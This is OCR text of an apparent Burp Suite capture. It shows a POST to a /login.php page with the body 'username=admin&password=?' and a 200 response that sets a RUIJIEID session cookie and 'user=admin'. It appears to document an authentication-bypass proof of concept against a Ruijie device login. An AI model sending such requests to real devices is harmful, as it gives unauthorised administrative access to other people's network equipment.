 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host:
3 Proxy-Connection: keep-alive
4 Content-Length: 25
5 Accept: text/plain, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_3_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13
14 username=admin&password=?
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 29 Apr 2021 03:59:22 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: RUIJIEID=ejichcjg1dc7askud0tfhac136; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Set-Cookie: user=admin
9 Cache-Control: no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 42
12
13 {
"data":"WORD Enter password",
"status":1
}